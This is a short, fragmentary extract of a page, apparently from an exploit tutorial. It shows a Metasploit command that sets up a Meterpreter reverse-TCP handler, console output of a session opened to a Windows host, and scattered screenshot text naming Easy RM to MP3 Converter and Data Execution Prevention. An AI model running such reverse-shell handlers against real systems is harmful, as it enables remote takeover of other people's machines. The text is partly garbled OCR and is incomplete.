 root@krypt2:/pentest/exploits/framework3# ./msfcli multi/handler payload=windows/me
terpreter/reverse_tcp lhost=192.168.0.189 lport=4444 E
[*] Please wait while we load the module tree...
[*] Started reverse handler on 192.168.0.189:4444
[*] Starting the payload handler...
[*] Sending stage (748032 bytes) to 192.168.0.195
[*] Meterpreter session 1 opened (192.168.0.189:4444 -> 192.168.0.195:1156)
meterpreter >
My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Easy RM to MP3 Converter
Data Execution Prevention
To help protect your
Name: Easy